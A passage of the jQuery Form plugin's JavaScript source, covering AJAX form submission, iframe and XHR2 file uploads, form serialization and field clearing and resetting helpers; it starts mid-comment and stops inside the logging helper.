        $('#myForm').on('submit', function(e) {
            e.preventDefault(); // <-- important
            $(this).ajaxSubmit({
                target: '#output'
            });
        });
    });

    Use ajaxForm when you want the plugin to manage all the event binding
    for you.  For example,

    $(document).ready(function() {
        $('#myForm').ajaxForm({
            target: '#output'
        });
    });

    You can also use ajaxForm with delegation (requires jQuery v1.7+), so the
    form does not have to exist when you invoke ajaxForm:

    $('#myForm').ajaxForm({
        delegation: true,
        target: '#output'
    });

    When using ajaxForm, the ajaxSubmit function will be invoked for you
    at the appropriate time.
*/

/**
 * Feature detection
 */
var feature = {};
feature.fileapi = $("<input type='file'/>").get(0).files !== undefined;
feature.formdata = window.FormData !== undefined;

var hasProp = !!$.fn.prop;

// attr2 uses prop when it can but checks the return type for
// an expected string.  this accounts for the case where a form 
// contains inputs with names like "action" or "method"; in those
// cases "prop" returns the element
$.fn.attr2 = function() {
    if ( ! hasProp ) {
        return this.attr.apply(this, arguments);
    }
    var val = this.prop.apply(this, arguments);
    if ( ( val && val.jquery ) || typeof val === 'string' ) {
        return val;
    }
    return this.attr.apply(this, arguments);
};

/**
 * ajaxSubmit() provides a mechanism for immediately submitting
 * an HTML form using AJAX.
 */
$.fn.ajaxSubmit = function(options) {
    /*jshint scripturl:true */

    // fast fail if nothing selected (http://dev.jquery.com/ticket/2752)
    if (!this.length) {
        log('ajaxSubmit: skipping submit process - no element selected');
        return this;
    }

    var method, action, url, $form = this;

    if (typeof options == 'function') {
        options = { success: options };
    }
    else if ( options === undefined ) {
        options = {};
    }

    method = options.type || this.attr2('method');
    action = options.url  || this.attr2('action');

    url = (typeof action === 'string') ? $.trim(action) : '';
    url = url || window.location.href || '';
    if (url) {
        // clean url (don't include hash vaue)
        url = (url.match(/^([^#]+)/)||[])[1];
    }

    options = $.extend(true, {
        url:  url,
        success: $.ajaxSettings.success,
        type: method || $.ajaxSettings.type,
        iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank'
    }, options);

    // hook for manipulating the form data before it is extracted;
    // convenient for use with rich editors like tinyMCE or FCKEditor
    var veto = {};
    this.trigger('form-pre-serialize', [this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');
        return this;
    }

    // provide opportunity to alter form data before it is serialized
    if (options.beforeSerialize && options.beforeSerialize(this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSerialize callback');
        return this;
    }

    var traditional = options.traditional;
    if ( traditional === undefined ) {
        traditional = $.ajaxSettings.traditional;
    }

    var elements = [];
    var qx, a = this.formToArray(options.semantic, elements);
    if (options.data) {
        options.extraData = options.data;
        qx = $.param(options.data, traditional);
    }

    // give pre-submit callback an opportunity to abort the submit
    if (options.beforeSubmit && options.beforeSubmit(a, this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSubmit callback');
        return this;
    }

    // fire vetoable 'validate' event
    this.trigger('form-submit-validate', [a, this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-submit-validate trigger');
        return this;
    }

    var q = $.param(a, traditional);
    if (qx) {
        q = ( q ? (q + '&' + qx) : qx );
    }
    if (options.type.toUpperCase() == 'GET') {
        options.url += (options.url.indexOf('?') >= 0 ? '&' : '?') + q;
        options.data = null;  // data is null for 'get'
    }
    else {
        options.data = q; // data is the query string for 'post'
    }

    var callbacks = [];
    if (options.resetForm) {
        callbacks.push(function() { $form.resetForm(); });
    }
    if (options.clearForm) {
        callbacks.push(function() { $form.clearForm(options.includeHidden); });
    }

    // perform a load on the target only if dataType is not provided
    if (!options.dataType && options.target) {
        var oldSuccess = options.success || function(){};
        callbacks.push(function(data) {
            var fn = options.replaceTarget ? 'replaceWith' : 'html';
            $(options.target)[fn](data).each(oldSuccess, arguments);
        });
    }
    else if (options.success) {
        callbacks.push(options.success);
    }

    options.success = function(data, status, xhr) { // jQuery 1.4+ passes xhr as 3rd arg
        var context = options.context || this ;    // jQuery 1.4+ supports scope context
        for (var i=0, max=callbacks.length; i < max; i++) {
            callbacks[i].apply(context, [data, status, xhr || $form, $form]);
        }
    };

    if (options.error) {
        var oldError = options.error;
        options.error = function(xhr, status, error) {
            var context = options.context || this;
            oldError.apply(context, [xhr, status, error, $form]);
        };
    }

     if (options.complete) {
        var oldComplete = options.complete;
        options.complete = function(xhr, status) {
            var context = options.context || this;
            oldComplete.apply(context, [xhr, status, $form]);
        };
    }

    // are there files to upload?

    // [value] (issue #113), also see comment:
    // https://github.com/malsup/form/commit/588306aedba1de01388032d5f42a60159eea9228#commitcomment-2180219
    var fileInputs = $('input[type=file]:enabled', this).filter(function() { return $(this).val() !== ''; });

    var hasFileInputs = fileInputs.length > 0;
    var mp = 'multipart/form-data';
    var multipart = ($form.attr('enctype') == mp || $form.attr('encoding') == mp);

    var fileAPI = feature.fileapi && feature.formdata;
    log("fileAPI :" + fileAPI);
    var shouldUseFrame = (hasFileInputs || multipart) && !fileAPI;

    var jqxhr;

    // options.iframe allows user to force iframe mode
    // 06-NOV-09: now defaulting to iframe mode if file input is detected
    if (options.iframe !== false && (options.iframe || shouldUseFrame)) {
        // hack to fix Safari hang (thanks to Tim Molendijk for this)
        // see:  http://groups.google.com/group/jquery-dev/browse_thread/thread/36395b7ab510dd5d
        if (options.closeKeepAlive) {
            $.get(options.closeKeepAlive, function() {
                jqxhr = fileUploadIframe(a);
            });
        }
        else {
            jqxhr = fileUploadIframe(a);
        }
    }
    else if ((hasFileInputs || multipart) && fileAPI) {
        jqxhr = fileUploadXhr(a);
    }
    else {
        jqxhr = $.ajax(options);
    }

    $form.removeData('jqxhr').data('jqxhr', jqxhr);

    // clear element array
    for (var k=0; k < elements.length; k++) {
        elements[k] = null;
    }

    // fire 'notify' event
    this.trigger('form-submit-notify', [this, options]);
    return this;

    // utility fn for deep serialization
    function deepSerialize(extraData){
        var serialized = $.param(extraData, options.traditional).split('&');
        var len = serialized.length;
        var result = [];
        var i, part;
        for (i=0; i < len; i++) {
            // #252; undo param space replacement
            serialized[i] = serialized[i].replace(/\+/g,' ');
            part = serialized[i].split('=');
            // #278; use array instead of object storage, favoring array serializations
            result.push([decodeURIComponent(part[0]), decodeURIComponent(part[1])]);
        }
        return result;
    }

     // XMLHttpRequest Level 2 file uploads (big hat tip to francois2metz)
    function fileUploadXhr(a) {
        var formdata = new FormData();

        for (var i=0; i < a.length; i++) {
            formdata.append(a[i].name, a[i].value);
        }

        if (options.extraData) {
            var serializedData = deepSerialize(options.extraData);
            for (i=0; i < serializedData.length; i++) {
                if (serializedData[i]) {
                    formdata.append(serializedData[i][0], serializedData[i][1]);
                }
            }
        }

        options.data = null;

        var s = $.extend(true, {}, $.ajaxSettings, options, {
            contentType: false,
            processData: false,
            cache: false,
            type: method || 'POST'
        });

        if (options.uploadProgress) {
            // workaround because jqXHR does not expose upload property
            s.xhr = function() {
                var xhr = $.ajaxSettings.xhr();
                if (xhr.upload) {
                    xhr.upload.addEventListener('progress', function(event) {
                        var percent = 0;
                        var position = event.loaded || event.position; /*event.position is deprecated*/
                        var total = event.total;
                        if (event.lengthComputable) {
                            percent = Math.ceil(position / total * 100);
                        }
                        options.uploadProgress(event, position, total, percent);
                    }, false);
                }
                return xhr;
            };
        }

        s.data = null;
        var beforeSend = s.beforeSend;
        s.beforeSend = function(xhr, o) {
            //Send FormData() provided by user
            if (options.formData) {
                o.data = options.formData;
            }
            else {
                o.data = formdata;
            }
            if(beforeSend) {
                beforeSend.call(this, xhr, o);
            }
        };
        return $.ajax(s);
    }

    // private function for handling file uploads (hat tip to YAHOO!)
    function fileUploadIframe(a) {
        var form = $form[0], el, i, s, g, id, $io, io, xhr, sub, n, timedOut, timeoutHandle;
        var deferred = $.Deferred();

        // #341
        deferred.abort = function(status) {
            xhr.abort(status);
        };

        if (a) {
            // ensure that every serialized input is still enabled
            for (i=0; i < elements.length; i++) {
                el = $(elements[i]);
                if ( hasProp ) {
                    el.prop('disabled', false);
                }
                else {
                    el.removeAttr('disabled');
                }
            }
        }

        s = $.extend(true, {}, $.ajaxSettings, options);
        s.context = s.context || s;
        id = 'jqFormIO' + (new Date().getTime());
        if (s.iframeTarget) {
            $io = $(s.iframeTarget);
            n = $io.attr2('name');
            if (!n) {
                $io.attr2('name', id);
            }
            else {
                id = n;
            }
        }
        else {
            $io = $('<iframe name="' + id + '" src="'+ s.iframeSrc +'" />');
            $io.css({ position: 'absolute', top: '-1000px', left: '-1000px' });
        }
        io = $io[0];


        xhr = { // mock object
            aborted: 0,
            responseText: null,
            responseXML: null,
            status: 0,
            statusText: 'n/a',
            getAllResponseHeaders: function() {},
            getResponseHeader: function() {},
            setRequestHeader: function() {},
            abort: function(status) {
                var e = (status === 'timeout' ? 'timeout' : 'aborted');
                log('aborting upload... ' + e);
                this.aborted = 1;

                try { // #214, #257
                    if (io.contentWindow.document.execCommand) {
                        io.contentWindow.document.execCommand('Stop');
                    }
                }
                catch(ignore) {}

                $io.attr('src', s.iframeSrc); // abort op in progress
                xhr.error = e;
                if (s.error) {
                    s.error.call(s.context, xhr, e, status);
                }
                if (g) {
                    $.event.trigger("ajaxError", [xhr, s, e]);
                }
                if (s.complete) {
                    s.complete.call(s.context, xhr, e);
                }
            }
        };

        g = s.global;
        // trigger ajax global events so that activity/block indicators work like normal
        if (g && 0 === $.active++) {
            $.event.trigger("ajaxStart");
        }
        if (g) {
            $.event.trigger("ajaxSend", [xhr, s]);
        }

        if (s.beforeSend && s.beforeSend.call(s.context, xhr, s) === false) {
            if (s.global) {
                $.active--;
            }
            deferred.reject();
            return deferred;
        }
        if (xhr.aborted) {
            deferred.reject();
            return deferred;
        }

        // add submitting element to data if we know it
        sub = form.clk;
        if (sub) {
            n = sub.name;
            if (n && !sub.disabled) {
                s.extraData = s.extraData || {};
                s.extraData[n] = sub.value;
                if (sub.type == "image") {
                    s.extraData[n+'.x'] = form.clk_x;
                    s.extraData[n+'.y'] = form.clk_y;
                }
            }
        }

        var CLIENT_TIMEOUT_ABORT = 1;
        var SERVER_ABORT = 2;
                
        function getDoc(frame) {
            /* it looks like contentWindow or contentDocument do not
             * carry the protocol property in ie8, when running under ssl
             * frame.document is the only valid response document, since
             * the protocol is know but not on the other two objects. strange?
             * "Same origin policy" http://en.wikipedia.org/wiki/Same_origin_policy
             */
            
            var doc = null;
            
            // IE8 cascading access check
            try {
                if (frame.contentWindow) {
                    doc = frame.contentWindow.document;
                }
            } catch(err) {
                // IE8 access denied under ssl & missing protocol
                log('cannot get iframe.contentWindow document: ' + err);
            }

            if (doc) { // successful getting content
                return doc;
            }

            try { // simply checking may throw in ie8 under ssl or mismatched protocol
                doc = frame.contentDocument ? frame.contentDocument : frame.document;
            } catch(err) {
                // last attempt
                log('cannot get iframe.contentDocument: ' + err);
                doc = frame.document;
            }
            return doc;
        }

        // Rails CSRF hack (thanks to Yvan Barthelemy)
        var csrf_token = $('meta[name=csrf-token]').attr('content');
        var csrf_param = $('meta[name=csrf-param]').attr('content');
        if (csrf_param && csrf_token) {
            s.extraData = s.extraData || {};
            s.extraData[csrf_param] = csrf_token;
        }

        // take a breath so that pending repaints get some cpu time before the upload starts
        function doSubmit() {
            // make sure form attrs are set
            var t = $form.attr2('target'), 
                a = $form.attr2('action'), 
                mp = 'multipart/form-data',
                et = $form.attr('enctype') || $form.attr('encoding') || mp;

            // update form attrs in IE friendly way
            form.setAttribute('target',id);
            if (!method || /post/i.test(method) ) {
                form.setAttribute('method', 'POST');
            }
            if (a != s.url) {
                form.setAttribute('action', s.url);
            }

            // ie borks in some cases when setting encoding
            if (! s.skipEncodingOverride && (!method || /post/i.test(method))) {
                $form.attr({
                    encoding: 'multipart/form-data',
                    enctype:  'multipart/form-data'
                });
            }

            // support timout
            if (s.timeout) {
                timeoutHandle = setTimeout(function() { timedOut = true; cb(CLIENT_TIMEOUT_ABORT); }, s.timeout);
            }

            // look for server aborts
            function checkState() {
                try {
                    var state = getDoc(io).readyState;
                    log('state = ' + state);
                    if (state && state.toLowerCase() == 'uninitialized') {
                        setTimeout(checkState,50);
                    }
                }
                catch(e) {
                    log('Server abort: ' , e, ' (', e.name, ')');
                    cb(SERVER_ABORT);
                    if (timeoutHandle) {
                        clearTimeout(timeoutHandle);
                    }
                    timeoutHandle = undefined;
                }
            }

            // add "extra" data to form if provided in options
            var extraInputs = [];
            try {
                if (s.extraData) {
                    for (var n in s.extraData) {
                        if (s.extraData.hasOwnProperty(n)) {
                           // if using the $.param format that allows for multiple values with the same name
                           if($.isPlainObject(s.extraData[n]) && s.extraData[n].hasOwnProperty('name') && s.extraData[n].hasOwnProperty('value')) {
                               extraInputs.push(
                               $('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value)
                                   .appendTo(form)[0]);
                           } else {
                               extraInputs.push(
                               $('<input type="hidden" name="'+n+'">').val(s.extraData[n])
                                   .appendTo(form)[0]);
                           }
                        }
                    }
                }

                if (!s.iframeTarget) {
                    // add iframe to doc and submit the form
                    $io.appendTo('body');
                }
                if (io.attachEvent) {
                    io.attachEvent('onload', cb);
                }
                else {
                    io.addEventListener('load', cb, false);
                }
                setTimeout(checkState,15);

                try {
                    form.submit();
                } catch(err) {
                    // just in case form has element with name/id of 'submit'
                    var submitFn = document.createElement('form').submit;
                    submitFn.apply(form);
                }
            }
            finally {
                // reset attrs and remove "extra" input elements
                form.setAttribute('action',a);
                form.setAttribute('enctype', et); // #380
                if(t) {
                    form.setAttribute('target', t);
                } else {
                    $form.removeAttr('target');
                }
                $(extraInputs).remove();
            }
        }

        if (s.forceSync) {
            doSubmit();
        }
        else {
            setTimeout(doSubmit, 10); // this lets dom updates render
        }

        var data, doc, domCheckCount = 50, callbackProcessed;

        function cb(e) {
            if (xhr.aborted || callbackProcessed) {
                return;
            }
            
            doc = getDoc(io);
            if(!doc) {
                log('cannot access response document');
                e = SERVER_ABORT;
            }
            if (e === CLIENT_TIMEOUT_ABORT && xhr) {
                xhr.abort('timeout');
                deferred.reject(xhr, 'timeout');
                return;
            }
            else if (e == SERVER_ABORT && xhr) {
                xhr.abort('server abort');
                deferred.reject(xhr, 'error', 'server abort');
                return;
            }

            if (!doc || doc.location.href == s.iframeSrc) {
                // response not received yet
                if (!timedOut) {
                    return;
                }
            }
            if (io.detachEvent) {
                io.detachEvent('onload', cb);
            }
            else {
                io.removeEventListener('load', cb, false);
            }

            var status = 'success', errMsg;
            try {
                if (timedOut) {
                    throw 'timeout';
                }

                var isXml = s.dataType == 'xml' || doc.XMLDocument || $.isXMLDoc(doc);
                log('isXml='+isXml);
                if (!isXml && window.opera && (doc.body === null || !doc.body.innerHTML)) {
                    if (--domCheckCount) {
                        // in some browsers (Opera) the iframe DOM is not always traversable when
                        // the onload callback fires, so we loop a bit to accommodate
                        log('requeing onLoad callback, DOM not available');
                        setTimeout(cb, 250);
                        return;
                    }
                    // let this fall through because server response could be an empty document
                    //log('Could not access iframe DOM after mutiple tries.');
                    //throw 'DOMException: not available';
                }

                //log('response detected');
                var docRoot = doc.body ? doc.body : doc.documentElement;
                xhr.responseText = docRoot ? docRoot.innerHTML : null;
                xhr.responseXML = doc.XMLDocument ? doc.XMLDocument : doc;
                if (isXml) {
                    s.dataType = 'xml';
                }
                xhr.getResponseHeader = function(header){
                    var headers = {'content-type': s.dataType};
                    return headers[header.toLowerCase()];
                };
                // support for XHR 'status' & 'statusText' emulation :
                if (docRoot) {
                    xhr.status = Number( docRoot.getAttribute('status') ) || xhr.status;
                    xhr.statusText = docRoot.getAttribute('statusText') || xhr.statusText;
                }

                var dt = (s.dataType || '').toLowerCase();
                var scr = /(json|script|text)/.test(dt);
                if (scr || s.textarea) {
                    // see if user embedded response in textarea
                    var ta = doc.getElementsByTagName('textarea')[0];
                    if (ta) {
                        xhr.responseText = ta.value;
                        // support for XHR 'status' & 'statusText' emulation :
                        xhr.status = Number( ta.getAttribute('status') ) || xhr.status;
                        xhr.statusText = ta.getAttribute('statusText') || xhr.statusText;
                    }
                    else if (scr) {
                        // account for browsers injecting pre around json response
                        var pre = doc.getElementsByTagName('pre')[0];
                        var b = doc.getElementsByTagName('body')[0];
                        if (pre) {
                            xhr.responseText = pre.textContent ? pre.textContent : pre.innerText;
                        }
                        else if (b) {
                            xhr.responseText = b.textContent ? b.textContent : b.innerText;
                        }
                    }
                }
                else if (dt == 'xml' && !xhr.responseXML && xhr.responseText) {
                    xhr.responseXML = toXml(xhr.responseText);
                }

                try {
                    data = httpData(xhr, dt, s);
                }
                catch (err) {
                    status = 'parsererror';
                    xhr.error = errMsg = (err || status);
                }
            }
            catch (err) {
                log('error caught: ',err);
                status = 'error';
                xhr.error = errMsg = (err || status);
            }

            if (xhr.aborted) {
                log('upload aborted');
                status = null;
            }

            if (xhr.status) { // we've set xhr.status
                status = (xhr.status >= 200 && xhr.status < 300 || xhr.status === 304) ? 'success' : 'error';
            }

            // ordering of these callbacks/triggers is odd, but that's how $.ajax does it
            if (status === 'success') {
                if (s.success) {
                    s.success.call(s.context, data, 'success', xhr);
                }
                deferred.resolve(xhr.responseText, 'success', xhr);
                if (g) {
                    $.event.trigger("ajaxSuccess", [xhr, s]);
                }
            }
            else if (status) {
                if (errMsg === undefined) {
                    errMsg = xhr.statusText;
                }
                if (s.error) {
                    s.error.call(s.context, xhr, status, errMsg);
                }
                deferred.reject(xhr, 'error', errMsg);
                if (g) {
                    $.event.trigger("ajaxError", [xhr, s, errMsg]);
                }
            }

            if (g) {
                $.event.trigger("ajaxComplete", [xhr, s]);
            }

            if (g && ! --$.active) {
                $.event.trigger("ajaxStop");
            }

            if (s.complete) {
                s.complete.call(s.context, xhr, status);
            }

            callbackProcessed = true;
            if (s.timeout) {
                clearTimeout(timeoutHandle);
            }

            // clean up
            setTimeout(function() {
                if (!s.iframeTarget) {
                    $io.remove();
                }
                else { //adding else to clean up existing iframe response.
                    $io.attr('src', s.iframeSrc);
                }
                xhr.responseXML = null;
            }, 100);
        }

        var toXml = $.parseXML || function(s, doc) { // use parseXML if available (jQuery 1.5+)
            if (window.ActiveXObject) {
                doc = new ActiveXObject('Microsoft.XMLDOM');
                doc.async = 'false';
                doc.loadXML(s);
            }
            else {
                doc = (new DOMParser()).parseFromString(s, 'text/xml');
            }
            return (doc && doc.documentElement && doc.documentElement.nodeName != 'parsererror') ? doc : null;
        };
        var parseJSON = $.parseJSON || function(s) {
            /*jslint evil:true */
            return window['eval']('(' + s + ')');
        };

        var httpData = function( xhr, type, s ) { // mostly lifted from jq1.4.4

            var ct = xhr.getResponseHeader('content-type') || '',
                xml = type === 'xml' || !type && ct.indexOf('xml') >= 0,
                data = xml ? xhr.responseXML : xhr.responseText;

            if (xml && data.documentElement.nodeName === 'parsererror') {
                if ($.error) {
                    $.error('parsererror');
                }
            }
            if (s && s.dataFilter) {
                data = s.dataFilter(data, type);
            }
            if (typeof data === 'string') {
                if (type === 'json' || !type && ct.indexOf('json') >= 0) {
                    data = parseJSON(data);
                } else if (type === "script" || !type && ct.indexOf("javascript") >= 0) {
                    $.globalEval(data);
                }
            }
            return data;
        };

        return deferred;
    }
};

/**
 * ajaxForm() provides a mechanism for fully automating form submission.
 *
 * The advantages of using this method instead of ajaxSubmit() are:
 *
 * 1: This method will include coordinates for <input type="image" /> elements (if the element
 *    is used to submit the form).
 * 2. This method will include the submit element's name/value data (for the element that was
 *    used to submit the form).
 * 3. This method binds the submit() method to the form for you.
 *
 * The options argument for ajaxForm works exactly as it does for ajaxSubmit.  ajaxForm merely
 * passes the options argument along after properly binding events for submit elements and
 * the form itself.
 */
$.fn.ajaxForm = function(options) {
    options = options || {};
    options.delegation = options.delegation && $.isFunction($.fn.on);

    // in jQuery 1.3+ we can fix mistakes with the ready state
    if (!options.delegation && this.length === 0) {
        var o = { s: this.selector, c: this.context };
        if (!$.isReady && o.s) {
            log('DOM not ready, queuing ajaxForm');
            $(function() {
                $(o.s,o.c).ajaxForm(options);
            });
            return this;
        }
        // is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
        log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
        return this;
    }

    if ( options.delegation ) {
        $(document)
            .off('submit.form-plugin', this.selector, doAjaxSubmit)
            .off('click.form-plugin', this.selector, captureSubmittingElement)
            .on('submit.form-plugin', this.selector, options, doAjaxSubmit)
            .on('click.form-plugin', this.selector, options, captureSubmittingElement);
        return this;
    }

    return this.ajaxFormUnbind()
        .bind('submit.form-plugin', options, doAjaxSubmit)
        .bind('click.form-plugin', options, captureSubmittingElement);
};

// private event handlers
function doAjaxSubmit(e) {
    /*jshint validthis:true */
    var options = e.data;
    if (!e.isDefaultPrevented()) { // if event has been canceled, don't proceed
        e.preventDefault();
        $(e.target).ajaxSubmit(options); // #365
    }
}

function captureSubmittingElement(e) {
    /*jshint validthis:true */
    var target = e.target;
    var $el = $(target);
    if (!($el.is("[type=submit],[type=image]"))) {
        // is this a child element of the submit el?  (ex: a span within a button)
        var t = $el.closest('[type=submit]');
        if (t.length === 0) {
            return;
        }
        target = t[0];
    }
    var form = this;
    form.clk = target;
    if (target.type == 'image') {
        if (e.offsetX !== undefined) {
            form.clk_x = e.offsetX;
            form.clk_y = e.offsetY;
        } else if (typeof $.fn.offset == 'function') {
            var offset = $el.offset();
            form.clk_x = e.pageX - offset.left;
            form.clk_y = e.pageY - offset.top;
        } else {
            form.clk_x = e.pageX - target.offsetLeft;
            form.clk_y = e.pageY - target.offsetTop;
        }
    }
    // clear form vars
    setTimeout(function() { form.clk = form.clk_x = form.clk_y = null; }, 100);
}


// ajaxFormUnbind unbinds the event handlers that were bound by ajaxForm
$.fn.ajaxFormUnbind = function() {
    return this.unbind('submit.form-plugin click.form-plugin');
};

/**
 * formToArray() gathers form element data into an array of objects that can
 * be passed to any of the following ajax functions: $.get, $.post, or load.
 * Each object in the array has both a 'name' and 'value' property.  An example of
 * an array for a simple login form might be:
 *
 * [ { name: 'username', value: 'jresig' }, { name: 'password', value: 'secret' } ]
 *
 * It is this array that is passed to pre-submit callback functions provided to the
 * ajaxSubmit() and ajaxForm() methods.
 */
$.fn.formToArray = function(semantic, elements) {
    var a = [];
    if (this.length === 0) {
        return a;
    }

    var form = this[0];
    var formId = this.attr('id');
    var els = semantic ? form.getElementsByTagName('*') : form.elements;
    var els2;

    if (els && !/MSIE [678]/.test(navigator.userAgent)) { // #390
        els = $(els).get();  // convert to standard array
    }

    // #386; account for inputs outside the form which use the 'form' attribute
    if ( formId ) {
        els2 = $(':input[form="' + formId + '"]').get(); // hat tip @thet
        if ( els2.length ) {
            els = (els || []).concat(els2);
        }
    }

    if (!els || !els.length) {
        return a;
    }

    var i,j,n,v,el,max,jmax;
    for(i=0, max=els.length; i < max; i++) {
        el = els[i];
        n = el.name;
        if (!n || el.disabled) {
            continue;
        }

        if (semantic && form.clk && el.type == "image") {
            // handle image inputs on the fly when semantic == true
            if(form.clk == el) {
                a.push({name: n, value: $(el).val(), type: el.type });
                a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
            }
            continue;
        }

        v = $.fieldValue(el, true);
        if (v && v.constructor == Array) {
            if (elements) {
                elements.push(el);
            }
            for(j=0, jmax=v.length; j < jmax; j++) {
                a.push({name: n, value: v[j]});
            }
        }
        else if (feature.fileapi && el.type == 'file') {
            if (elements) {
                elements.push(el);
            }
            var files = el.files;
            if (files.length) {
                for (j=0; j < files.length; j++) {
                    a.push({name: n, value: files[j], type: el.type});
                }
            }
            else {
                // #180
                a.push({ name: n, value: '', type: el.type });
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            if (elements) {
                elements.push(el);
            }
            a.push({name: n, value: v, type: el.type, required: el.required});
        }
    }

    if (!semantic && form.clk) {
        // input type=='image' are not found in elements array! handle it here
        var $input = $(form.clk), input = $input[0];
        n = input.name;
        if (n && !input.disabled && input.type == 'image') {
            a.push({name: n, value: $input.val()});
            a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
        }
    }
    return a;
};

/**
 * Serializes form data into a 'submittable' string. This method will return a string
 * in the format: name1=value1&amp;name2=value2
 */
$.fn.formSerialize = function(semantic) {
    //hand off to jQuery.param for proper encoding
    return $.param(this.formToArray(semantic));
};

/**
 * Serializes all field elements in the jQuery object into a query string.
 * This method will return a string in the format: name1=value1&amp;name2=value2
 */
$.fn.fieldSerialize = function(successful) {
    var a = [];
    this.each(function() {
        var n = this.name;
        if (!n) {
            return;
        }
        var v = $.fieldValue(this, successful);
        if (v && v.constructor == Array) {
            for (var i=0,max=v.length; i < max; i++) {
                a.push({name: n, value: v[i]});
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            a.push({name: this.name, value: v});
        }
    });
    //hand off to jQuery.param for proper encoding
    return $.param(a);
};

/**
 * Returns the value(s) of the element in the matched set.  For example, consider the following form:
 *
 *  <form><fieldset>
 *      <input name="A" type="text" />
 *      <input name="A" type="text" />
 *      <input name="B" type="checkbox" value="B1" />
 *      <input name="B" type="checkbox" value="B2"/>
 *      <input name="C" type="radio" value="C1" />
 *      <input name="C" type="radio" value="C2" />
 *  </fieldset></form>
 *
 *  var v = $('input[type=text]').fieldValue();
 *  // if no values are entered into the text inputs
 *  v == ['','']
 *  // if values entered into the text inputs are 'foo' and 'bar'
 *  v == ['foo','bar']
 *
 *  var v = $('input[type=checkbox]').fieldValue();
 *  // if neither checkbox is checked
 *  v === undefined
 *  // if both checkboxes are checked
 *  v == ['B1', 'B2']
 *
 *  var v = $('input[type=radio]').fieldValue();
 *  // if neither radio is checked
 *  v === undefined
 *  // if first radio is checked
 *  v == ['C1']
 *
 * The successful argument controls whether or not the field element must be 'successful'
 * (per http://www.w3.org/TR/html4/interact/forms.html#successful-controls).
 * The default value of the successful argument is true.  If this value is false the value(s)
 * for each element is returned.
 *
 * Note: This method *always* returns an array.  If no valid value can be determined the
 *    array will be empty, otherwise it will contain one or more values.
 */
$.fn.fieldValue = function(successful) {
    for (var val=[], i=0, max=this.length; i < max; i++) {
        var el = this[i];
        var v = $.fieldValue(el, successful);
        if (v === null || typeof v == 'undefined' || (v.constructor == Array && !v.length)) {
            continue;
        }
        if (v.constructor == Array) {
            $.merge(val, v);
        }
        else {
            val.push(v);
        }
    }
    return val;
};

/**
 * Returns the value of the field element.
 */
$.fieldValue = function(el, successful) {
    var n = el.name, t = el.type, tag = el.tagName.toLowerCase();
    if (successful === undefined) {
        successful = true;
    }

    if (successful && (!n || el.disabled || t == 'reset' || t == 'button' ||
        (t == 'checkbox' || t == 'radio') && !el.checked ||
        (t == 'submit' || t == 'image') && el.form && el.form.clk != el ||
        tag == 'select' && el.selectedIndex == -1)) {
            return null;
    }

    if (tag == 'select') {
        var index = el.selectedIndex;
        if (index < 0) {
            return null;
        }
        var a = [], ops = el.options;
        var one = (t == 'select-one');
        var max = (one ? index+1 : ops.length);
        for(var i=(one ? index : 0); i < max; i++) {
            var op = ops[i];
            if (op.selected) {
                var v = op.value;
                if (!v) { // extra pain for IE...
                    v = (op.attributes && op.attributes.value && !(op.attributes.value.specified)) ? op.text : op.value;
                }
                if (one) {
                    return v;
                }
                a.push(v);
            }
        }
        return a;
    }
    return $(el).val();
};

/**
 * Clears the form data.  Takes the following actions on the form's input fields:
 *  - input text fields will have their 'value' property set to the empty string
 *  - select elements will have their 'selectedIndex' property set to -1
 *  - checkbox and radio inputs will have their 'checked' property set to false
 *  - inputs of type submit, button, reset, and hidden will *not* be effected
 *  - button elements will *not* be effected
 */
$.fn.clearForm = function(includeHidden) {
    return this.each(function() {
        $('input,select,textarea', this).clearFields(includeHidden);
    });
};

/**
 * Clears the selected form elements.
 */
$.fn.clearFields = $.fn.clearInputs = function(includeHidden) {
    var re = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i; // 'hidden' is not in this list
    return this.each(function() {
        var t = this.type, tag = this.tagName.toLowerCase();
        if (re.test(t) || tag == 'textarea') {
            this.value = '';
        }
        else if (t == 'checkbox' || t == 'radio') {
            this.checked = false;
        }
        else if (tag == 'select') {
            this.selectedIndex = -1;
        }
        else if (t == "file") {
            if (/MSIE/.test(navigator.userAgent)) {
                $(this).replaceWith($(this).clone(true));
            } else {
                $(this).val('');
            }
        }
        else if (includeHidden) {
            // includeHidden can be the value true, or it can be a selector string
            // indicating a special test; for example:
            //  $('#myForm').clearForm('.special:hidden')
            // the above would clean hidden inputs that have the class of 'special'
            if ( (includeHidden === true && /hidden/.test(t)) ||
                 (typeof includeHidden == 'string' && $(this).is(includeHidden)) ) {
                this.value = '';
            }
        }
    });
};

/**
 * Resets the form data.  Causes all form elements to be reset to their original value.
 */
$.fn.resetForm = function() {
    return this.each(function() {
        // guard against an input with the name of 'reset'
        // note that IE reports the reset function as an 'object'
        if (typeof this.reset == 'function' || (typeof this.reset == 'object' && !this.reset.nodeType)) {
            this.reset();
        }
    });
};

/**
 * Enables or disables any matching elements.
 */
$.fn.enable = function(b) {
    if (b === undefined) {
        b = true;
    }
    return this.each(function() {
        this.disabled = !b;
    });
};

/**
 * Checks/unchecks any matching checkboxes or radio buttons and
 * selects/deselects and matching option elements.
 */
$.fn.selected = function(select) {
    if (select === undefined) {
        select = true;
    }
    return this.each(function() {
        var t = this.type;
        if (t == 'checkbox' || t == 'radio') {
            this.checked = select;
        }
        else if (this.tagName.toLowerCase() == 'option') {
            var $sel = $(this).parent('select');
            if (select && $sel[0] && $sel[0].type == 'select-one') {
                // deselect all other options
                $sel.find('option').selected(false);
            }
            this.selected = select;
        }
    });
};

// expose debug var
$.fn.ajaxSubmit.debug = false;

// helper fn for console logging
function log() {
    if (!$.fn.ajaxSubmit.debug) {
        return;
    }
    var msg = '[jquery.form] ' + Array.prototype.join.call(arguments,'');
    if (window.console && window.console.log) {
